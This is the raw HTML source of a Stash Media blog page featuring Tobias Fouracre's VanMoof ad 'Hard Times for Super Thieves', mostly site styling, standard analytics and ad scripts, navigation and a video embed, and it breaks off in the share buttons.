100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='posts-from-category-widget-stylesheet-css' href='https://www.stashmedia.tv/wp-content/plugins/posts-in-category-widget/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.stashmedia.tv/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stashmedia.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stashmedia.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.stashmedia.tv/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="wp-goal-tracker-ga-js-extra">
/* <![CDATA[ */
var wpGoalTrackerGaEvents = {"pending":{"view_item":[],"begin_checkout":[],"add_to_cart":[],"view_cart":[],"purchase":[]}};
var wpGoalTrackerGa = {"version":"1.1.6","is_front_page":"","trackLinks":{"enabled":true,"type":"all"},"trackEmailLinks":"1","pageSpeedTracking":"","click":[],"visibility":[],"pageTitle":"VanMoof \"Hard Times for Super Thieves\" by Tobias Fouracre"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stashmedia.tv/wp-content/plugins/goal-tracker-ga/public/js/wp-goal-tracker-ga-public.js?ver=1.1.6" id="wp-goal-tracker-ga-js"></script>
<link rel="https://api.w.org/" href="https://www.stashmedia.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stashmedia.tv/wp-json/wp/v2/posts/84875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stashmedia.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.stashmedia.tv/?p=84875' />
<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MMX2YS9DZM"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag("js", new Date());

			gtag("config", "G-MMX2YS9DZM",{"debug_mode":true});
		</script><!-- Meta Pixel Code -->
<script type="text/plain" data-cookieyes="advertisement">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1301729437900641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1301729437900641&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<style>
<!--
#search-6{
float: left;
width: 50%;
margin-top: 13px;
}

#simple-social-icons-2{float:right}
-->


.category-theinbox .postimg_single img{width:100%; height:auto}

.category-theinbox .left_wrap {float: left; width: 640px; margin-top: 9px;}

.category-theinbox #content.top{width:640px}


.category-theinbox .sidebar_right_home{float:right}
</style>

<script type="text/plain" data-cookieyes="advertisement" data-ad-client="ca-pub-3754716873359501" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"  crossorigin="anonymous"></script><link rel="icon" href="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-270x270.png" />
		<style type="text/css" media="screen">

#container a, #container a:link, #container a:visited, #footerwidgets a, #footerwidgets a:link, #footerwidgets a:visited {
color: #333333;}

#container a:hover, #container a:focus, #container a:active, #footerwidgets a:hover, #footerwidgets a:focus, #footerwidgets a:active {
color: #c7c7c7;}

#container h1 a, #container h2 a, #container h3 a, #container h4 a, #container h5 a, #container h6 a,
#container h1 a:link, #container h2 a:link, #container h3 a:link, #container h4 a:link, #container h5 a:link, #container h6 a:link,
#container h1 a:visited, #container h2 a:visited, #container h3 a:visited, #container h4 a:visited, #container h5 a:visited, #container h6 a:visited {
color: #4d4d4d;}

#container h1 a:hover, #container h2 a:hover, #container h3 a:hover, #container h4 a:hover, #container h5 a:hover, #container h6 a:hover,
#container h1 a:focus, #container h2 a:focus, #container h3 a:focus, #container h4 a:focus, #container h5 a:focus, #container h6 a:focus,
#container h1 a:active, #container h2 a:active, #container h3 a:active, #container h4 a:active, #container h5 a:active, #container h6 a:active {
color: #d4d4d4;}

#container a:hover, #container a:focus, #container a:active, #sidebar ul.menu li a:hover, #sidebar_left ul.menu li ul.sub-menu li a:hover, #sidebar_right ul.menu li ul.sub-menu li a:hover, #commentform #submit:hover, #submit:hover, #searchsubmit:hover, .reply a:hover, #prevLink p a:hover, #prevLink p a:focus, #prevLink p a:active, #nextLink p a:hover, #nextLink p a:focus, #nextLink p a:active, #container .portfolioimg a img:hover, #footerwidgets a:hover, #footerwidgets a:focus, #footerwidgets a:active {
background-color: #f0f0f0 !important;}
</style>		<!-- <script src="https://www.stashmedia.tv/wp-content/themes/default/js/superfish/superfish.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/superfish/hoverIntent.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/jquery.anythingslider.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/jquery.anythingslider.video.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/swfobject.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/jquery.masonry.min.js"></script> -->
		<style>html{margin: 0 !important;}</style>

		<!-- Prevent FOUC -->
		<style>
			body{color:#333333;font-size:13px;font-family:Georgia, "Times New Roman", Times, serif;line-height:22px;}
			#nav{position:relative;z-index:2;width:100%;max-width:960px;-webkit-box-sizing: border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0 auto;background:white;font-family:'PT Sans';}
			.blog #nav{width:100%;max-width:1340px;padding:0 20px;}
			.nopad #nav{width:100%;max-width:1340px;padding:0 20px;}
			#nav .logo-div{position: relative;}
			a, a:link, a:visited{color:#333333;text-decoration:none;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25sf;-o-transition:background .25s, color .25s;}
			/*#nav a{padding:40px 6px 10px 6px;}*/
			#nav a, .insight-title{display:block;float:left;font-family:'PT Sans';font-weight:700;color:#B2B2B2;font-size:14px;text-transform:uppercase;border:0;position:relative;}
			#nav a.logo-bar{float:none;}
			#nav a[href="/"]{padding:0 0 0 0;}
			img{max-width:100%;}
			a img{border:none;font-family:Inter;font-weight:300;}
			#nav img{display:none;}
			#nav img[alt="Stash"]{display:block;}
			.toggel{display:none;}
			#nav .toggel .insight-title-mob{color:#B2B2B2;font-size:35px;font-family:Inter !important;font-weight:300 !important;}
			.icon{padding-top:35px;display:block;float:right;font-weight:700;color:#B2B2B2;font-size:22px;text-transform:uppercase;border:0;position:relative;}
			#menu-toggle{display:none;}
			#menu{padding-left:0px;width:100%;overflow:hidden;max-height:0;}
			#menu li a{display:block !important;float:initial !important;font-weight:lighter !important;color:#B2B2B2 !important;font-size:35px !important;text-transform:uppercase !important;border:0 !important;line-height:38px;position:relative !important;font-family:Inter,Arial,'PT Sans Narrow', sans-serif;}
			#menu li a{font-weight:600 !important;}
			#menu li a{font-family:Inter;font-weight:300 !important;}
			#nav a[href="/trial/"], #nav a[href="/newtrial/"]{color:#FF2600;}
			#nav a[href="/trial/"], #nav a[href="/newtrial/"]{margin-left:87px;}
			#nav a[href="/newtrial/"]{margin-left:0;font-family:robotobold;}
			#nav a[href="/newtrial/"]{font-family:Inter;font-weight:600;}
			#menu li a[href="/newtrial/"]{font-weight:600 !important;}
			#menu li a[href="/newtrial/"]{font-weight:600;}
			#nav a[href="/login/"]{float:right;margin-right:0;}
			#nav .search-social{position:absolute;right:0;bottom:1px;}
			#nav .search-form{position:relative;width:296px;}
			#nav .share-icons{float:right;margin:0;padding:0;width:96px;position:relative;top:5px;}
			#nav .social-icon{float:left;height:22px;width:22px;display:block;border-radius:11px;overflow:hidden;text-align:center;line-height:22px;position:relative;font-size:0;padding:0;margin:0 0 0 9px;}
			#nav .social-icon::before{font-family:FontAwesome;font-size:14px;color:white;background:#dbdbdb;line-height:22px;text-align:center;display:block;position:absolute;top:0;left:0;width:22px;height:22px;font-weight:normal;}
			#nav .social-icon-twitter::before{content:"\f099";}
			#nav .social-icon-vimeo::before{content:"\f27d";font-size:14px;}
			#nav .share-icons::after{clear:both;display:block;content: "";}
			#nav .search-label{margin:0;padding:0;float:left;width:200px;}
			#nav .search-label label{overflow:hidden;float:left;width:162px;display:none;height:32px;line-height:32px;}
			#nav .search-label input{border:0;margin:0;padding:0;font-family:Roboto;width:100%;float:left;display:block;height:32px;line-height:32px;font-size:16px;font-weight:lighter;}
			#nav .search-label input{font-family:Inter;font-weight:300;}
			#nav .search-label .search-icon{float:right;width:32px;height:32px;display:block;border:0;margin:0 5px 0 0;padding:0;cursor:pointer;position:relative;background:transparent;outline:none;}
			#nav .search-label .search-icon::before{font-family:FontAwesome;content:"\f002";line-height:32px;height:32px;width:32px;color:#dbdbdb;display:block;position:absolute;left:0;top:0;font-size:22px;text-align:center;}
			#nav .search-form::after{clear:both;display:block;content:"";}
			.nav-menu{padding-top:18px;position:relative;line-height:22px;}
			.insight-title{margin-right:23px;padding:0;font-family:Inter;font-weight:300;}
			.c-UserMenu{float:right;display:inline-block;}
			.nav-menu .c-UserMenu{position:absolute;float:none;display:block;right:0;top:18px;width:auto;background:white;}
			.nopad #nav .nav-menu .c-UserMenu a{display:none;width:100%;}
			.nopad #nav .nav-menu .c-UserMenu a[href="/login/"]{display:block;text-align:right;padding:0;z-index:2;}
			.c-PopupLogin{display:none;position:absolute;right:0px;top:60px;background:white;width:275px;}
			.nav-menu .c-PopupLogin{top:0;padding-top:25px;background:transparent;z-index:1;}
			.c-FieldGroup{margin:0;border:1px solid #C2C4C6;clear:both;background:white;}
			.c-FieldGroupShadow{box-shadow:0 0 0 1px #c2c4c6 inset;}
			.c-ShortenedField{border-top:0;}
			.nopad .c-FieldGroup{margin:0;border:none;clear:both;background:white;}
			.c-FieldGroup label{display:block;height:46px;position:relative;}
			.c-ShortenedField label{width:70%;float:left;}
			.c-FieldGroupLabel{display:block;height:46px;font-size:14px;color:#c2c4c6;position:absolute;top:0;left:20px;width:250px;z-index:1;line-height:46px;}
			.c-ShortenedField .c-FieldGroupLabel{width:180px;}
			.c-FieldGroup input{height:44px;line-height:44px;color:#c2c4c6;font-size:14px;z-index:2;width:250px;left:20px;position:absolute;background:transparent;outline:none;border:0;margin:0;padding:0;}
			.c-ShortenedField input{width:180px;}
			.nopad #nav .nav-menu .c-UserMenu a[href="/forgotpw/"]{width:auto;}
			.c-BtnLogin-Container{border:1px solid #8DC63F;border-top-color:rgb(141, 198, 63);border-top-style:solid;border-top-width:1px;margin:0;padding:0;border-top:0;}
			.c-BtnLogin{border-top:0;background:#8DC63F;color:white;font-weight:bold;text-indent:20px;font-size:14px;display:block;width:100%;line-height:46px;border:0;padding:0;margin:0;text-align:left;text-transform:uppercase;cursor:pointer;}
			#nav::after, .nav-menu::after {clear:both;content:"";display:block;}
			.archive-item{float:left;min-height:198px;width:230px;margin-right:10px;}
			.archive-item:after,.archive-list:after{clear:both;content:"";display:block;}
			.archive-image{float:left;width:120px;height:145px;}
			.archive-details{width:100px;height:145px;float:right;}
			.section_title{display:block;text-transform:uppercase;}

			.archive-newitem {width: 207px; display: inline-block; margin-right: 30px;}
			.archive-newitem a.copy {font-weight: bold; font-size:12px; color:#000;}
			.archive-newitem span.copy {float: right; color:#AAAAAA;}
			.archive-newitem img {margin-top: 4px; margin-bottom: 10px;}

			.logo-width {width:auto;margin-top:40px;}

			.category-header{font-size: 24px;font-weight: 600;margin: 0 auto;line-height: 1.2em;padding-top: 50px;padding-bottom: 30px;padding-left: 20px;padding-right: 20px;}

			.archive-list{display:flex;flex-wrap:wrap;justify-content: space-between;padding: 0 20px;}
			.archive-list .archive-newitem {width: 100% !important;;margin-right: 0 !important;}
			.archive-list .archive-newitem h3{overflow: hidden;}
			.archive-list .archive-newitem a{border-bottom: 0;}
			.archive-list .archive-newitem h3 span {float: right;}
			.archive-list .archive-newitem img {display: block;width: 100%;}

			@media all and (min-width: 640px) {
				.archive-list .archive-newitem {width: calc(50% - 15px) !important;}
			}
			@media all and (min-width: 960px) {
				.archive-list .archive-newitem {width: calc(33% - 15px) !important;}
			}
			@media all and (min-width: 1280px) {
				.archive-list .archive-newitem {width: calc(25% - 15px) !important;}
			}
		</style>
		<link rel="stylesheet" media="screen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/subscribe.css?v=1769506770" />
		<link rel="stylesheet" media="screen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/style.css?v=1769506770" />
		<link rel="stylesheet" media="screen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/v3.css?v=1769506770" />
		<script src="https://js.stripe.com/v1/"></script>
		<!-- <script src="https://www.stashmedia.tv/wp-content/themes/default/js/subscribe.js?v=2"></script> -->
		<script src="//platform.twitter.com/widgets.js"></script>
		<script src="//connect.facebook.net/en_US/all.js#xfbml=1"></script>
		<script src="https://apis.google.com/js/plusone.js"></script>
		<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-274474-3']);
			_gaq.push(['_trackPageview']);
			(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : '//www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- <script>
			var $j = jQuery.noConflict();
			$j(document).ready(function() {
				$j('.menu').superfish();
				$j('#slider1').anythingSlider({
					width           : 960,
					height          : 660,
					delay           : 8000,
					resumeDelay     : 100,
					startStopped    : false,
					autoPlay        : true,
					autoPlayLocked  : false,
					easing          : "swing"
				});
				$j('#homeslider iframe').each(function() {
					var url = $j(this).attr("src")
					$j(this).attr("src",url+"&amp;wmode=Opaque")
				});
			  $j('#portfolio .postarea').masonry({
				// options
				itemSelector : '.portfolio',
				columnWidth : 320
			  });
			});
		</script> -->
		<script src="//code.jquery.com/jquery-1.9.1.js"></script>
		<script src="/js/jquery-ui.js"></script>
		<script src="/jquery.scrollTo-1.4.2-min.js"></script>
		<script src="/hoverscroll/jquery.hoverscroll-0.2.2.js"></script>
		<script src="/jquery.easing.1.3.js"></script>
		<script src="/js/stash_ajax.js?v=3"></script>
		<!-- <script src="/flowplayer/flowplayer-3.2.0.min.js"></script> -->
		<script src="/js/menu.js?time=1769506770" ></script>

		<link rel="stylesheet" media="sceen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/nav.css?v=1769506770" />
	</head>
	<body class="nopad wp-singular post-template-default single single-post postid-84875 single-format-standard custom-background wp-theme-default category-advertising">

		<!-- BuySellAds Ad Code -->
		<script>
		(function(){
			var bsa = document.createElement('script');
			bsa.type = 'text/javascript';
			bsa.async = true;
			bsa.src = '//s3.buysellads.com/ac/bsa.js';
			(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);
		})();
		</script>
		<!-- End BuySellAds Ad Code -->
				
<header id="nav">
	<div class="logo-div">
		<a href="/" class="logo-bar"><img src="/images/menu/nav/top-logo2.png" alt="Stash" /></a>
		<div class="toggel">
			<!-- <a class="insight-title-mob _desk-h">STAY INSPIRED</a> -->
			<a class="insight-title-mob _desk-h" href="/archive/" >Permanent Collection</a>
			<label for="menu-toggle" class="icon" style="margin-top: -72px;">
				<i class="fa fa-bars" style="font-size: 60px;"></i>
			</label>
			<input type="checkbox" id="menu-toggle"/>
			<ul class="navigation-menu" id="menu">
				<li><a href="/newtrial/">Free Trial</a></li>
				<li><a href="/subscribe/">Subscribe</a></li>
				<!-- <li><a href="/archive/" >Permanent Collection</a></li> -->
				<li><a href="/submit/" >Submit</a></li>
				<li><a href="/about/" >About</a></li>
				<li><a href="https://store.stashmedia.tv/" target="_blank">Shop</a></li>
				<li><a href="https://jobs.stashmedia.tv/" target="_blank">Jobs</a></li>
				<li><a href="/partner-events/">Events</a></li>
				<li><a href="/login/">Sign in</a></li>
			</ul>
		</div>
		<div class="search-social _desk-h-menu">
			<form class="search-form" method="get" action="/">
				<!-- <p class="share-icons">
					<a href="https://instagram.com/stashmedia.tv/" target="_blank" class="social-icon social-icon-instagram" title="instagram">Instagram</a>
					<a href="https://twitter.com/stash_magazine" target="_blank" class="social-icon social-icon-twitter" title="Twitter">Twitter</a>
					<a href="https://vimeo.com/stashmedia" target="_blank" class="social-icon social-icon-vimeo" title="Vimeo">Vimeo</a>
					<a href="https://www.facebook.com/stashmag" target="_blank" class="social-icon social-icon-facebook" title="Facebook">Facebook</a>
				</p> -->
				<p class="search-label">
					<label for="search" >
						<input type="text" name="s" id="search" title="Search Stash" value="" />
					</label>
					<button class="search-icon" title="Search Stash"></button>
				</p>
			</form>
		</div>
	</div>
	<div class="nav-menu">
		<!-- <span class="insight-title">STAY INSPIRED</span> -->
		<a class="insight-title" href="/archive/" >Permanent Collection</a>
		<a href="/newtrial/">Free Trial</a>
		<a href="/subscribe/">Subscribe</a>
		<a href="/submit/" >Submit</a>
		<a href="/about/" >About</a>
		<a href="https://store.stashmedia.tv/" target="_blank">Shop</a>
		<a href="https://jobs.stashmedia.tv/" target="_blank">Jobs</a>
		<a href="/partner-events/">Events</a>
		<div class="c-UserMenu">
			<a href="/login/" >Sign in</a>

			<form action="/login/" method="post" class="c-PopupLogin" autocomplete="off">
				<p class="c-FieldGroup c-FieldGroupShadow">
					<label for="txtemail">
						<span class="c-FieldGroupLabel">Username</span>
						<input type="text" name="txtemail" id="txtemail" value="" />
					</label>
				</p>
				<p class="c-FieldGroup c-FieldGroupShadow c-ShortenedField">
					<label for="txtPassword">
						<span class="c-FieldGroupLabel">Password</span>
						<input type="password" name="txtPassword" id="txtPassword" />
					</label>
					<a href="/forgotpw/" class="c-ChangeField">Forgot?</a>
				</p>
				<p class="c-BtnLogin-Container">
					<button class="c-BtnLogin">Sign in</button>
				</p>
			</form>
		</div>
	</div>
</header>
				<div id="wrap">
			<div style="clear:both;"></div>
<div id="container" data-p="single">
	<div class="grid-container">
		<div class="grid-top">
			<div>
								<div id="content" class="top">
					<div class="postvid_single"><iframe width="960" height="540" src="https://www.youtube.com/embed/vOdy8pu15a0?rel=0&showinfo=0" frameborder="0" allowfullscreen></iframe></div>
				</div>
								<!--ben removed else statement -->

				<!--Ben added-->
								<!--Ben added-->

			</div>
		</div>

		<div class="grid-left">
			<div class="postarea">

				
				<div class="title_page" data-single="1">

					<h1>VanMoof &#8220;Hard Times for Super Thieves&#8221; by Tobias Fouracre</h1>

					<div class="postauthor">
						<p>Posted 
							on							Thursday, January 27, 2022													</p>
											</div>
				</div>
			</div>

			<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<!--?xml encoding="utf-8" ?--><html><body><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/" data-a2a-title="VanMoof “Hard Times for Super Thieves” by Tobias Fouracre"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fvanmoof-hard-times-for-super-thieves-by-tobias-fouracre%2F&amp;linkname=VanMoof%20%E2%80%9CHard%20Times%20for%20Super%20Thieves%E2%80%9D%20by%20Tobias%20Fouracre" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fvanmoof-hard-times-for-super-thieves-by-tobias-fouracre%2F&amp;linkname=VanMoof%20%E2%80%9CHard%20Times%20for%20Super%20Thieves%E2%80%9D%20by%20Tobias%20Fouracre" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fvanmoof-hard-times-for-super-thieves-by-tobias-fouracre%2F&amp;linkname=VanMoof%20%E2%80%9CHard%20Times%20for%20Super%20Thieves%E2%80%9D%20by%20Tobias%20Fouracre" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fvanmoof-hard-times-for-super-thieves-by-tobias-fouracre%2F&amp;linkname=VanMoof%20%E2%80%9CHard%20Times%20for%20Super%20Thieves%E2%80%9D%20by%20Tobias%20Fouracre" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fvanmoof-hard-times-for-super-thieves-by-tobias-fouracre%2F&amp;linkname=VanMoof%20%E2%80%9CHard%20Times%20for%20Super%20Thieves%E2%80%9D%20by%20Tobias%20Fouracre" title="Reddit" 